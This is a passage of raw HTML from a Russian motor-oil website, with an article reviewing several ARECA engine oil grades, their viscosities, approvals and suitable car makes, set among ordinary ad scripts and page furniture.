\")]","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"11413","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-443825-5 -->\n<div id=\"yandex_rtb_R-A-443825-5\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-443825-5\",\n                renderTo: \"yandex_rtb_R-A-443825-5\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"11603","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"1360","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div style=\"max-width:160px\">\n<!-- Yandex.RTB R-A-443825-23 -->\n<div id=\"yandex_rtb_R-A-443825-23\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-443825-23',\n    blockId: 'R-A-443825-23'\n  })\n})<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"left-bottom","show":"350","hide":"","type":"px","cross":"true","timer":"false","timeout":"0","cookie":"true","close":"false","action":"false","selector":""},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]}]);
/* ]]> */
</script> <script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script> <!--/noptimize--> </head> <body class="post-template-default single single-post postid-3449 single-format-standard custom-background group-blog"> <div id="page" class="site"> <a class="skip-link screen-reader-text" href="#main">Перейти к контенту</a> <header id="masthead" class="site-header " itemscope itemtype="http://schema.org/WPHeader"> <div class="site-header-inner container"> <div class="site-branding"> <div class="site-branding-container"> <div class="site-title"><a href="https://prem-motors.ru/">Автомасла</a></div> <p class="site-description">Все, что нужно знать об автомасле: актуальная информация о маслах в двигатель и КПП</p> </div> </div><!-- .site-branding --> <div class="mob-hamburger"><span></span></div> <div class="mob-search"> <form role="search" method="get" id="searchform_1863" action="https://prem-motors.ru/" class="search-form"> <label class="screen-reader-text" for="s_1863">Поиск: </label> <input type="text" value="" name="s" id="s_1863" class="search-form__text"> <button type="submit" id="searchsubmit_1863" class="search-form__submit"></button> </form></div> </div><!--.site-header-inner--> </header><!-- #masthead --> <nav id="site-navigation" class="main-navigation " itemscope itemtype="http://schema.org/SiteNavigationElement"> <div class="main-navigation-inner container"> <div class="menu-glavnoe-menju-container"><ul id="header_menu" class="menu"><li id="menu-item-1918" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1918"><a href="//prem-motors.ru/">Главная</a></li> <li id="menu-item-1948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1948"><a href="https://prem-motors.ru/dopuski-motornogo-masla/">Допуски масел</a></li> <li id="menu-item-1938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1938"><a href="https://prem-motors.ru/klassifikatsiya-motornogo-masla/">Классификации масел</a></li> <li id="menu-item-1925" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1925"><a href="https://prem-motors.ru/tablitsa-vyazkosti-motornogo-masla/">Таблица вязкости SAE</a></li> <li id="menu-item-2085" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2085"><a href="https://prem-motors.ru/klassifikatsiya-motornyih-masel-po-api/">Классификация по API</a></li> <li id="menu-item-3074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3074"><a href="https://prem-motors.ru/oboznachenie-motornogo-masla/">Расшифровка обозначений</a></li> </ul></div> </div><!--.main-navigation-inner--> </nav><!-- #site-navigation --> <div id="content" class="site-content container"> <div itemscope itemtype="http://schema.org/Article"> <div id="primary" class="content-area"> <main id="main" class="site-main"> <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://prem-motors.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://prem-motors.ru/category/obzory-motornyh-masel/" itemprop="item"><span itemprop="name">Обзоры моторных масел</span></a><meta itemprop="position" content="1"></span></div> <article id="post-3449" class="post-3449 post type-post status-publish format-standard has-post-thumbnail category-obzory-motornyh-masel"> <header class="entry-header"> <h1 class="entry-title" itemprop="headline">Моторное масло Арека (ARECA)</h1> <div class="entry-meta"><span class="entry-date"><span class="entry-label">Опубликовано:</span> <time itemprop="datePublished" datetime="2017-09-27">27.09.2017</time></span><span class="entry-category"><span class="hidden-xs">Рубрика:</span> <a href="https://prem-motors.ru/category/obzory-motornyh-masel/" itemprop="articleSection">Обзоры моторных масел</a></span><span class="entry-author"><span class="hidden-xs">Автор:</span> <span itemprop="author">Алексей Назаров</span></span></div><!-- .entry-meta --> </header><!-- .entry-header --> <div class="page-separator"></div> <div class="entry-content" itemprop="articleBody"> <div class='code-block code-block-11' style='margin: 8px 0; clear: both;'> <!-- Yandex.RTB R-A-443825-1 --> <div id="yandex_rtb_R-A-443825-1"></div> <script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-443825-1",
                renderTo: "yandex_rtb_R-A-443825-1",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div> <div class="table-of-contents open"><div class="table-of-contents__header"><span class="table-of-contents__hide js-table-of-contents-hide">Содержание</span></div><ol class="table-of-contents__list js-table-of-contents-list"> <li class="level-1"><a href="#areca-f9002-0w30">ARECA F9002 0W30</a></li><li class="level-1"><a href="#areca-f7500-5w20">ARECA F7500 5W20</a></li><li class="level-1"><a href="#areca-f7011-5w30">ARECA F7011 5W30</a></li><li class="level-1"><a href="#areca-f7004-5w30">ARECA F7004 5W30</a></li><li class="level-1"><a href="#areca-f7003-5w30">ARECA F7003 5W30</a></li><li class="level-1"><a href="#areca-f7002-5w30">ARECA F7002 5W30</a></li><li class="level-1"><a href="#areca-f6003-5w40">ARECA F6003 5W40</a></li><li class="level-1"><a href="#areca-f5500-5w30">ARECA F5500 5W30</a></li></ol></div><div class="wprt-container"><div class="fpm_start"></div> <blockquote><p>В 1986 году открылась французская компания DURAND PRODUCTION. Преимущественно это полностью синтетические масла или на синтезированной основе. При безупречных качественных характеристиках, моторное масло Арека реализуется по более чем доступной (в сравнении с большинством брендов) стоимости. Маркетологи объясняют такую гибкую ценовую политику достаточно просто – снизив затраты на рекламу, концерн получил возможность снизить и стоимость продукции.</p></blockquote> <p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="aligncenter wp-image-3451" title="Моторное масло Арека (ARECA)" src="//prem-motors.ru/wp-content/uploads/2017/09/motornoe-maslo-areca.jpg" alt="Моторное масло Арека (ARECA)" width="516" height="365"/><meta itemprop="width" content="516"><meta itemprop="height" content="365"></span></p> <p>В ассортимент компании вошли моторные масла для работы в различных видах транспорта:</p> <ul> <li>Легкового:</li> <li>Грузового;</li> <li>В сельскохозяйственной технике;</li> <li>Для речного и морского судоходства.</li> </ul> <p>А также гидравлические и тормозные смазки, антифриз.</p> <div class='code-block code-block-2' style='margin: 8px 0; clear: both;'> <!--<amp-ad width="300" height="250" type="yandex" data-block-id="R-A-443825-7" data-html-access-allowed="true"> </amp-ad>--></div> <p>Моторные масла Арека марки F9002 0W30, F7500 5W20, F7004 5W30, F7002 5W30, F6003 5W40 имеют общее свойство – все они изготовлены по методике LOW SAPS (малозольные).</p> <h2 id="areca-f9002-0w30">ARECA F9002 0W30</h2> <p>Полностью синтетический продукт, отличается высоким качеством, применим в любых авто, независимо от вида топлива, с непосредственным впрыском – Peugeot, Citroen.</p> <h2 id="areca-f7500-5w20">ARECA F7500 5W20</h2> <p>Стопроцентная высокопроизводительная синтетика, выполняемая по инновационной технологии LOW SAPS. Может использоваться в т/средствах с любым мотором, независимо от используемого топлива.</p> <p>Арека F7500 5W20 предназначена для силовых установок Ford Ecoboost, в которых можно эксплуатировать масло, соответствующее требованиям норматива WSS-M2C-948-B. Подходит для работы в силовых агрегатах, имеющих минимальный коэффициент трения, работающих только на составах, обладающих низким вязкостным коэффициентом.</p> <p>Рассчитана для эксплуатации в моторах, предрасположенным к энергосбережению, отвечающим стандартам ACEA A1/B1, API SN.</p><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script> <h2 id="areca-f7011-5w30">ARECA F7011 5W30</h2> <p>Высококачественная синтетика для легкового транспорта, работающего на бензине. Подходит также и небольшим грузовикам.</p> <div class='code-block code-block-1' style='margin: 8px 0; clear: both;'> <!--<amp-ad width="300" height="250" type="yandex" data-block-id="R-A-443825-6" data-html-access-allowed="true"> </amp-ad>--> </div> <p>Рекомендуется для применения в Opel, GM.</p> <h2 id="areca-f7004-5w30">ARECA F7004 5W30</h2> <div class='code-block code-block-4' style='margin: 8px 0; clear: both;'> <!--<amp-ad layout="fixed-height" height=200 type="adsense" data-ad-client="ca-pub-4950834718490994" data-ad-slot="6224863043"> </amp-ad>--></div> <div class='code-block code-block-6' style='margin: 8px 0; clear: both;'> <!-- Yandex.RTB R-A-443825-2 --> <div id="yandex_rtb_R-A-443825-2"></div> <script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-443825-2",
                renderTo: "yandex_rtb_R-A-443825-2",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div> <p>Моторное дизельное масло, не содержащее серу и сульфатную золу. Применение:</p> <ul> <li>Легковые автомобили;</li> <li>Не тяжелые грузовики;</li> <li>Двигатели, оборудованные прямым впрыском;</li> <li>С установленным сажевым фильтром;</li> <li>С трехкомпонентными катализаторами.</li> </ul> <p>Больше всего жидкость подходит новым дизельным автомобилям Renault, Mercedes.</p> <h2 id="areca-f7003-5w30">ARECA F7003 5W30</h2> <div class='code-block code-block-12' style='margin: 8px 0; clear: both;'> <!-- <div style="margin:20px 0;"> <div style="float:left; padding-right:100px;"> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> Блок перед последним h2 #1 (prem-motors.ru) <ins class="adsbygoogle" style="display:inline-block;width:336px;height:280px" data-ad-client="ca-pub-6914027286858426" data-ad-slot="1144690350"></ins> <script> (adsbygoogle = window.adsbygoogle || []).push({}); </script> </div> --> <!-- <div> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> Блок перед последним h2 #2 (prem-motors.ru) <ins class="adsbygoogle" style="display:inline-block;width:336px;height:280px" data-ad-client="ca-pub-6914027286858426" data-ad-slot="6600675941"></ins> <script> (adsbygoogle = window.adsbygoogle || []).push({}); </script> </div> </div> --></div> <p>Синтетический продукт для дизельных ДВС. В составе содержится минимальное количество золы и фосфора. Отличные эксплуатационные характеристики позволяют использовать его в легковом транспорте, нетяжелых грузовиках, оборудованных сажевым фильтром, а также катализаторами.</p> <p>Используется в автомашинах:</p><div class='code-block code-block-7' style='margin: 8px 0; clear: both;'> <!-- Yandex.RTB R-A-443825-4 --> <div id="yandex_rtb_R-A-443825-4"></div> <script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-443825-4",
                renderTo: "yandex_rtb_R-A-443825-4",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div> <ul> <li>БМВ;</li> <li>Мерседес;</li> <li>Опель;</li> <li>Мицубиси;</li> <li>Исузу.</li> </ul> <h2 id="areca-f7002-5w30">ARECA F7002 5W30</h2> <p>Синтетического масло, в составе которого не содержится сульфатной золы, отсутствует сера. Его можно эксплуатировать в дизельных, а также в бензиновых моторах, оборудованных каталитическими нейтрализаторами, сажевым фильтром.</p> <p>Автомасло этого типа актуально для эксплуатации в автомашинах:</p> <ul> <li>Пежо;</li> <li>Ситроен;</li> <li>Рено;</li> <li>Тойота;</li> <li>Хонда;</li> <li>Ниссан.</li> </ul> <h2 id="areca-f6003-5w40">ARECA F6003 5W40</h2> <p>Синтетический материал, может использоваться в автомобилях с любым видом топлива. Больше всего смазку используют корейские автолюбители.</p> <p>Автомасло оптимально в автомобилях марки:</p> <ul> <li>Мерседес-Бенц;</li> <li>Опель;</li> <li>БМВ;</li> <li>Вольво;</li> <li>Порше;</li> <li>Пежо;</li> <li>Рено.</li> </ul> <h2 id="areca-f5500-5w30">ARECA F5500 5W30</h2> <p>Высококлассная синтетика, предназначенная для эксплуатации в турбинированных транспортных средствах с любым видом горючего. Преимущества:</p> <ul> <li>Предотвращает повышенный износ деталей, независимо от условий эксплуатации;</li> <li>Специальные присадки позволяют содержать двигатель в идеальной чистоте;</li> <li>Отличается увеличенным интервалом замены.</li> </ul> <p>Производитель рекомендует эксплуатировать смазку в автомашинах, оснащенных механизмом очистки вредных выхлопных газов. Они изготавливаются в:</p> <ul> <li>Японии;</li> <li>Корее;</li> <li>Европе.</li> </ul> <p>Масло не предназначено для работы в дизельных установках, оборудованных специальными сажевыми фильтрами.</p> <div class="fpm_end"></div> </div><div class='code-block code-block-3' style='margin: 8px 0; clear: both;'> <!--<amp-ad layout="fixed-height" height=200 type="adsense" data-ad-client="ca-pub-4950834718490994" data-ad-slot="6224863043"> </amp-ad>--></div> <div class='code-block code-block-10' style='margin: 8px 0; clear: both;'> <!-- Yandex.RTB R-A-443825-5 --> <div id="yandex_rtb_R-A-443825-5"></div> <script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-443825-5",
                renderTo: "yandex_rtb_R-A-443825-5",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div> <!-- CONTENT END 2 --> </div><!-- .entry-content --> </article><!-- #post-## --> <div class="entry-footer"> </div> <!--noindex--> <div class="author-box"> <div class="author-box__ava"> <img alt='' src='https://prem-motors.ru/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png' srcset='https://prem-motors.ru/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png 2x' class='avatar avatar-70 photo avatar-default' height='70' width='70' decoding='async'/> </div> <div class="author-box__body"> <div class="author-box__author"> Алексей Назаров<em>/ автор статьи</em> </div> <div class="author-box__description"> <!--noindex--><p>Руководитель сети СТО с огромным стажем работы.</p> <!--/noindex--> </div> </div> </div> <!--/noindex--> <div class="b-share b-share--post"> <div class="b-share__title">Понравилась статья? Поделиться с друзьями:</div> <span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fprem-motors.ru%2Fmotornoe-maslo-areca%2F"></span> <span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fprem-motors.ru%2Fmotornoe-maslo-areca%2F"></span> <span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=%D0%9C%D0%BE%D1%82%D0%BE%D1%80%D0%BD%D0%BE%D0%B5+%D0%BC%D0%B0%D1%81%D0%BB%D0%BE+%D0%90%D1%80%D0%B5%D0%BA%D0%B0+%28ARECA%29&url=https%3A%2F%2Fprem-motors.ru%2Fmotornoe-maslo-areca%2F"></span> <span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fprem-motors.ru%2Fmotornoe-maslo-areca%2F"></span> <span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%9C%D0%BE%D1%82%D0%BE%D1%80%D0%BD%D0%BE%D0%B5+%D0%BC%D0%B0%D1%81%D0%BB%D0%BE+%D0%90%D1%80%D0%B5%D0%BA%D0%B0+%28ARECA%29%20https%3A%2F%2Fprem-motors.ru%2Fmotornoe-maslo-areca%2F"></span> <span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%9C%D0%BE%D1%82%D0%BE%D1%80%D0%BD%D0%BE%D0%B5+%D0%BC%D0%B0%D1%81%D0%BB%D0%BE+%D0%90%D1%80%D0%B5%D0%BA%D0%B0+%28ARECA%29%20https%3A%2F%2Fprem-motors.ru%2Fmotornoe-maslo-areca%2F"></span> <span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Fprem-motors.ru%2Fmotornoe-maslo-areca%2F&text=%D0%9C%D0%BE%D1%82%D0%BE%D1%80%D0%BD%D0%BE%D0%B5+%D0%BC%D0%B0%D1%81%D0%BB%D0%BE+%D0%90%D1%80%D0%B5%D0%BA%D0%B0+%28ARECA%29"></span> </div> <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://prem-motors.ru/motornoe-maslo-areca/" content="Моторное масло Арека (ARECA)"> <meta itemprop="dateModified" content="2018-08-28"> <meta itemprop="datePublished" content="2017-09-27T11:25:45+04:00"> <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Автомасла"><meta itemprop="telephone" content="Автомасла"><meta itemprop="address" content="https://prem-motors.ru"></div><div class="b-related"><div class="b-related__header"><span>Вам также может быть интересно</span></div><div class="b-related__items"> <div id="post-12713" class="post-card post-card-related post-12713 post type-post status-publish format-standard has-post-thumbnail category-obzory-motornyh-masel"> <div class="post-card__image"><a href="https://prem-motors.ru/maslo-10w-40-sintetika/"><img width="330" height="140" src="https://prem-motors.ru/wp-content/uploads/2024/06/maslo-10w-40-sintetika-1-330x140.png" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://prem-motors.ru/wp-content/uploads/2024/06/maslo-10w-40-sintetika-1-330x140.png 330w, https://prem-motors.ru/wp-content/uploads/2024/06/maslo-10w-40-sintetika-1-770x330.png 770w" sizes="(max-width: 330px) 100vw, 330px"/><div class="entry-meta"><span class="entry-date">11.06.2024</span><span class="entry-category"><span>Обзоры моторных масел</span></span><span class="entry-meta__info"></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://prem-motors.ru/maslo-10w-40-sintetika/">Лучшее моторное масло 10w 40 синтетика</a></div></header> </div> <div id="post-12685" class="post-card post-card-related post-12685 post type-post status-publish format-standard has-post-thumbnail category-obzory-motornyh-masel"> <div class="post-card__image"><a href="https://prem-motors.ru/maslo-10w-40-polusintetika/"><img width="330" height="140" src="https://prem-motors.ru/wp-content/uploads/2024/06/maslo-10w-40-polusintetika-1-330x140.png" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://prem-motors.ru/wp-content/uploads/2024/06/maslo-10w-40-polusintetika-1-330x140.png 330w, https://prem-motors.ru/wp-content/uploads/2024/06/maslo-10w-40-polusintetika-1-770x330.png 770w" sizes="(max-width: 330px) 100vw, 330px"/><div class="entry-meta"><span class="entry-date">07.06.2024</span><span class="entry-category"><span>Обзоры моторных масел</span></span><span class="entry-meta__info"></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://prem-motors.ru/maslo-10w-40-polusintetika/">Масло моторное 10w 40 полусинтетика</a></div></header> </div> <div id="post-12672" class="post-card post-card-related post-12672 post type-post status-publish format-standard has-post-thumbnail category-obzory-motornyh-masel"> <div class="post-card__image"><a href="https://prem-motors.ru/sinteticheskoe-maslo-5w-40/"><img width="330" height="140" src="https://prem-motors.ru/wp-content/uploads/2024/05/sinteticheskoe-maslo-5w-40-1-330x140.png" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://prem-motors.ru/wp-content/uploads/2024/05/sinteticheskoe-maslo-5w-40-1-330x140.png 330w, https://prem-motors.ru/wp-content/uploads/2024/05/sinteticheskoe-maslo-5w-40-1-770x330.png 770w" sizes="(max-width: 330px) 100vw, 330px"/><div class="entry-meta"><span class="entry-date">01.06.2024</span><span class="entry-category"><span>Обзоры моторных масел</span></span><span class="entry-meta__info"></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://prem-motors.ru/sinteticheskoe-maslo-5w-40/">Синтетическое моторное масло 5w-40</a></div></header> </div> <div id="post-12657" class="post-card post-card-related post-12657 post type-post status-publish format-standard has-post-thumbnail category-obzory-motornyh-masel"> <div class="post-card__image"><a href="https://prem-motors.ru/sinteticheskie-masla-5w-30/"><img width="330" height="140" src="https://prem-motors.ru/wp-content/uploads/2024/05/sinteticheskie-masla-5w-30-1-330x140.png" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://prem-motors.ru/wp-content/uploads/2024/05/sinteticheskie-masla-5w-30-1-330x140.png 330w, https://prem-motors.ru/wp-content/uploads/2024/05/sinteticheskie-masla-5w-30-1-770x330.png 770w" sizes="(max-width: 330px) 100vw, 330px"/><div class="entry-meta"><span class="entry-date">28.05.2024</span><span class="entry-category"><span>Обзоры моторных масел</span></span><span class="entry-meta__info"></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://prem-motors.ru/sinteticheskie-masla-5w-30/">Синтетические моторные масла 5w-30</a></div></header> </div> <div id="post-12615" class="post-card post-card-related post-12615 post type-post status-publish format-standard has-post-thumbnail category-obzory-motornyh-masel"> <div class="post-card__image"><a href="https://prem-motors.ru/rossiyskie-motornye-masla/"><img width="330" height="140" src="https://prem-motors.ru/wp-content/uploads/2024/05/rossiyskie-motornye-masla-1-330x140.png" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://prem-motors.ru/wp-content/uploads/2024/05/rossiyskie-motornye-masla-1-330x140.png 330w, https://prem-motors.ru/wp-content/uploads/2024/05/rossiyskie-motornye-masla-1-770x330.png 770w" sizes="(max-width: 330px) 100vw, 330px"/><div class="entry-meta"><span class="entry-date">17.05.2024</span><span class="entry-category"><span>Обзоры моторных масел</span></span><span class="entry-meta__info"></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://prem-motors.ru/rossiyskie-motornye-masla/">Российские моторные масла</a></div></header> </div> <div id="post-12610" class="post-card post-card-related post-12610 post type-post status-publish format-standard has-post-thumbnail category-obzory-motornyh-masel"> <div class="post-card__image"><a href="https://prem-motors.ru/harakteristiki-10w-40-sintetika/"><img width="330" height="140" src="https://prem-motors.ru/wp-content/uploads/2024/05/harakteristiki-10w-40-sintetika-2-330x140.png" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy"/><div class="entry-meta"><span class="entry-date">14.05.2024</span><span class="entry-category"><span>Обзоры моторных масел</span></span><span class="entry-meta__info"></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://prem-motors.ru/harakteristiki-10w-40-sintetika/">Эксплуатационные особенности и характеристики масел 10w 40 синтетика</a></div></header> </div></div></div> <div id="comments" class="comments-area"> <div id="respond" class="comment-respond"> <div id="reply-title" class="comment-reply-title">Добавить комментарий</div><form action="https://prem-motors.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required'/></p> <p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" required='required'/></p> <p class="aiowps-captcha hide-when-displaying-tfa-input"><label for="aiowps-captcha-answer">Пожалуйста, введите ответ цифрами:</label><div class="aiowps-captcha-equation hide-when-displaying-tfa-input"><strong>12 &#8722; 10 = <input type="hidden" name="aiowps-captcha-string-info" class="aiowps-captcha-string-info" value="csq8lhkb4s"/><input type="hidden" name="aiowps-captcha-temp-string" class="aiowps-captcha-temp-string" value="1769046089"/><input type="text" size="2" class="aiowps-captcha-answer" name="aiowps-captcha-answer" value="" autocomplete="off"/></strong></div></p><p class="comment-form-comment"><label for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><div class="comment-notes-after">Нажимая на кнопку "Отправить комментарий", я даю согласие на обработку персональных данных и принимаю <a href="https://prem-motors.ru/politika-konfidentsialnosti/" target="_blank">политику конфиденциальности</a>.</div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий"/> <input type='hidden' name='comment_post_ID' value='3449' id='comment_post_ID'/> <input type='hidden' name='comment_parent' id='comment_parent' value='0'/> </p> <p class="comment-form-aios-antibot-keys"><input type="hidden" name="ft50bjmu" value="seq78kp9mitn" ><input type="hidden" name="bnhknxsm" value="zk46ynu5bo7h" ></p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="d6159c5388"/></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="223"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form> </div><!-- #respond --> </div><!-- #comments --> </main><!-- #main --> </div><!-- #primary --> </div><!-- micro --> <aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar"> <div id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://prem-motors.ru/" class="wp-block-search__button-inside wp-block-search__icon-button wp-block-search" ><label class="wp-block-search__label screen-reader-text" for="wp-block-search__input-1" >Поиск</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="Поиск" value="" type="search" name="s" required/><button aria-label="Поиск" class="wp-block-search__button has-icon wp-element-button" type="submit" ><svg class="search-icon" viewBox="0 0 24 24" width="24" height="24"> <path d="M13 5c-3.3 0-6 2.7-6 6 0 1.4.5 2.7 1.3 3.7l-3.8 3.8 1.1 1.1 3.8-3.8c1 .8 2.3 1.3 3.7 1.3 3.3 0 6-2.7 6-6S16.3 5 13 5zm0 10.5c-2.5 0-4.5-2-4.5-4.5s2-4.5 4.5-4.5 4.5 2 4.5 4.5-2 4.5-4.5 4.5z"></path> </svg></button></div></form></div><div id="nav_menu-3" class="widget widget_nav_menu"><div class="widget-header">Рубрики</div><div class="menu-rubriki-container"><ul id="menu-rubriki" class="menu"><li id="menu-item-12107" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-12107"><a href="https://prem-motors.ru/category/obzory-motornyh-masel/">Обзоры моторных масел</a></li> <li id="menu-item-12108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12108"><a href="https://prem-motors.ru/category/liqui-moly/">Ликви Моли</a></li> <li id="menu-item-12109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12109"><a href="https://prem-motors.ru/category/zik/">ЗИК</a></li> <li id="menu-item-12110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12110"><a href="https://prem-motors.ru/category/masla-lukojl/">Масла Лукойл</a></li> <li id="menu-item-12111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12111"><a href="https://prem-motors.ru/category/obzoryi-transmissionnyih-masel/">Обзоры трансмиссионных масел</a></li> <li id="menu-item-12112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12112"><a href="https://prem-motors.ru/category/vyazkost-motornyih-masel/">Вязкость масел</a></li> <li id="menu-item-12113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12113"><a href="https://prem-motors.ru/category/dopuski/">Допуски</a></li> <li 